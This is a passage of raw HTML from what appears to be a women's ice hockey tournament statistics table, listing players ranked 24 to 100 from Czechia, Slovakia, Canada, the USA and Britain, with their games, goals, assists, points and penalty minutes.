bgcolor=#ffffff><td align='right'>24.</td><td nowrap><img src='img/vlajky/GBR.svg' title= GBR width='20px'> </td><td align='right'>6</td><td><b>HEHIR Jenny</b></td><td align=center>O</td><td align='right'><b>6</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>8</b></td></tr><tr bgcolor=#ffffff><td align='right'>25.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>19</td><td><b>SEROISZKOVÁ Klára</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>7</td><td align='right'><b>9</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>26.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>8</td><td><b>PATOČKOVÁ Barbora</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>4</td><td align='right'>4</td><td align='right'><b>8</b></td><td align='right'>4</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>27.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>18</td><td><b>HORÁLKOVÁ Pavlína</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>7</td><td align='right'><b>8</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>28.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>22</td><td><b>MANHARTOVÁ Lucie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>6</td><td align='right'>1</td><td align='right'><b>7</b></td><td align='right'>6</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>12</b></td></tr><tr bgcolor=#ffffff><td align='right'>29.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>71</td><td><b>LEDLOVÁ Aneta</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>4</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>30.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>15</td><td><b>BRENNING Edie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>4</td><td align='right'>2</td><td align='right'><b>6</b></td><td align='right'>4</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>31.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>92</td><td><b>MCCANN Jessica</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>4</td><td align='right'>2</td><td align='right'><b>6</b></td><td align='right'>4</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr><tr bgcolor=#ffffff><td align='right'>32.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>98</td><td><b>KALTOUNKOVÁ Kristýna</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>3</td><td align='right'><b>6</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr><tr bgcolor=#ffffff><td align='right'>33.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>5</td><td><b>DOBSON Becky</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>2</td><td align='right'><b>5</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>34.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>26</td><td><b>KARPENKO Chelsea</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>3</td><td align='right'><b>5</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>35.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>15</td><td><b>NĚMCOVÁ Kateřina</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>3</td><td align='right'><b>5</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>36.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>26</td><td><b>PŘIBYLOVÁ Vendula</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>4</td><td align='right'><b>5</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>37.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>13</td><td><b>STEWART Cherie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>4</td><td align='right'><b>5</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>38.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>6</td><td><b>JUE Melanie</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>5</td><td align='right'><b>5</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>39.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>4</td><td><b>DESMIER Elysia</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>1</td><td align='right'><b>4</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>40.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>27</td><td><b>DUNLOP Kendra</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>2</td><td align='right'><b>4</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>41.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>18</td><td><b>BRONSON Julia</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>4</td><td align='right'><b>4</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>42.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>24</td><td><b>STEADMAN Taylor</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'><b>3</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>43.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>55</td><td><b>ST. GERMAIN Sadie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>1</td><td align='right'><b>3</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>44.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>2</td><td><b>SHARP Margaux</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>1</td><td align='right'><b>3</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>45.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>77</td><td><b>COOZE Kristen</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>1</td><td align='right'><b>3</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>46.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>8</td><td><b>HUGHSON Sarah</b></td><td align=center></td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>2</td><td align='right'><b>3</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>47.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>13</td><td><b>KUBÍNOVÁ Lucie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>2</td><td align='right'><b>3</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>48.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>97</td><td><b>VRŠKOVÁ Michaela</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>2</td><td align='right'><b>3</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>49.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>16</td><td><b>NEMČEKOVÁ Nikola</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>2</td><td align='right'><b>3</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>50.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>14</td><td><b>TULK Dawn</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>3</td><td align='right'><b>3</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>51.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>49</td><td><b>RING Danielle</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>3</td><td align='right'><b>3</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>52.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>8</td><td><b>ŠIMNOVÁ Kristína</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>3</td><td align='right'><b>3</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>53.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>66</td><td><b>RADOVÁ Tereza</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'><b>2</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>54.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>15</td><td><b>NICHOLS Witley</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'><b>2</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>55.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>9</td><td><b>LEVIN Karen</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>56.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>18</td><td><b>DRAKE Aprill</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>57.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>16</td><td><b>FISCHER Reagan</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>58.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>6</td><td><b>HERZIGOVÁ Petra</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>59.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>17</td><td><b>VELIČKOVÁ RAŠKOVÁ Martina</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>60.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>29</td><td><b>LATREILLE Nicole</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>61.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>16</td><td><b>PALOVÁ Tereza</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>8</b></td></tr><tr bgcolor=#ffffff><td align='right'>62.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>62</td><td><b>SPRUNK Hannah</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>2</td><td align='right'><b>2</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>63.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>19</td><td><b>MARSZ Michelle</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>2</td><td align='right'><b>2</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>64.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>11</td><td><b>FRANCIS Sarah</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>2</td><td align='right'><b>2</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>65.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>15</td><td><b>HÁJNIKOVÁ Michaela</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>66.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>77</td><td><b>KOCHANOVÁ Silvia</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>67.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>24</td><td><b>PRAVLÍKOVÁ Petra</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>68.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>7</td><td><b>LESKOVJANSKÁ Emília</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>69.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>12</td><td><b>ŠKORPÍKOVÁ Patricie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>70.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>13</td><td><b>PAĽOVÁ Natália</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>71.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>87</td><td><b>ZÁBORSKÁ Lucia</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'><b>1</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr><tr bgcolor=#ffffff><td align='right'>72.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>7</td><td><b>CABAN Stefanie</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>73.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>72</td><td><b>ZÁŇOVÁ Ema</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>74.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>77</td><td><b>BITLER Lindsey</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>75.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>20</td><td><b>LANGSTON Courtney</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>76.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>31</td><td><b>DRŽMÍŠKOVÁ Kateřina</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>77.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>10</td><td><b>BRUMM Kara</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>78.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>13</td><td><b>CIRELLI Angie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>79.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>27</td><td><b>BILGER Pam</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>80.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>10</td><td><b>MURPHY Colleen</b></td><td align=center></td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>81.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>12</td><td><b>SURÁKOVÁ Anna Mária</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>82.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>91</td><td><b>ŽITŇANSKÁ Gabriela</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>6</b></td></tr><tr bgcolor=#ffffff><td align='right'>83.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>10</td><td><b>HALBRŠTÁTOVÁ Vanesa</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>84.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>4</td><td><b>DIXON Liane</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>85.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>21</td><td><b>MESLAR Eileen</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>86.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>29</td><td><b>REJLOVÁ Lucie</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>87.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>87</td><td><b>MCMILLIAN Marley</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>88.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>93</td><td><b>GÁBORČÍKOVÁ Alexandra</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>89.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>20</td><td><b>MARTINŮ Zuzana</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>90.</td><td nowrap><img src='img/vlajky/CZE.svg' title= CZE width='20px'> </td><td align='right'>24</td><td><b>KVASNIČKOVÁ Petra</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>91.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>79</td><td><b>GAURÍKOVÁ Barbora</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>92.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>9</td><td><b>DZURINOVÁ Patrícia Mária</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>93.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>56</td><td><b>STAROŇOVÁ Martina</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>94.</td><td nowrap><img src='img/vlajky/CAN.svg' title= CAN width='20px'> </td><td align='right'>17</td><td><b>SWANSON Tara</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>95.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>33</td><td><b>HELLING Katharina</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>96.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>80</td><td><b>ŠTRBÁKOVÁ Nina</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>97.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>4</td><td><b>ŠULÍKOVÁ Alžběta</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>98.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>67</td><td><b>STROHMIER Danielle</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>99.</td><td nowrap><img src='img/vlajky/SVK.svg' title= SVK width='20px'> </td><td align='right'>18</td><td><b>DOBOŠOVÁ Tamara</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>100.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td 